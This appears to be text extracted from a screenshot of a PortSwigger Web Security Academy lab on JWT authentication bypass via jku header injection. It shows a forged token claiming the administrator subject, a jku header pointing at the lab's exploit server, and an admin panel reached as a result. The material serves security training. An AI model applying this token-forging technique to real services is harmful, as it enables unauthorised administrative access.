 Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiI1MzU3NDI0NS1kMTkyLTQ2MDctOTZlOS1mMzYzNGVmYmU ...
Serialized JWT
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAi
OjE2OTEwNzcwMDR9.
gYW6CknyCFhPcfgwB3hPbqFGZOMJn0YdFQPBet956tVR6JIIqrSFTUkx5Uww0qxn
3cNn-p7OXQ9UYXXHDVNBIQ
Copy Decrypt Verify
JWS JWE
Header
"kid": "53574245-d192-4607-96e9-f3634efbe426",
"alg": "RS256",
"jku": "https://exploit-0ac8005d04cf4464819483
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1691077004
}
Format JSON
Compact JSON
Signature
81 85 BA 0A 49 F2 08 58 4F 71 F8 30 07 78 4F 6E
A1 46 64 E3 09 9F 46 1D 15 03 C1 7A DF 79 EA D5
51 E8 92 08 AA B4 85 4D 49 31 E5 4C 30 D2 AC 67
DD C3 67 FA 9E CE 5D 0F 54 61 75 C7 0D 53 41 21
Attack Sign Encrypt
Response
Pretty Raw Hex Render
\n
Web S
Acad
JWT
authentication
bypass via jku
header injection
LAB Not solved
Go to exploit server
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete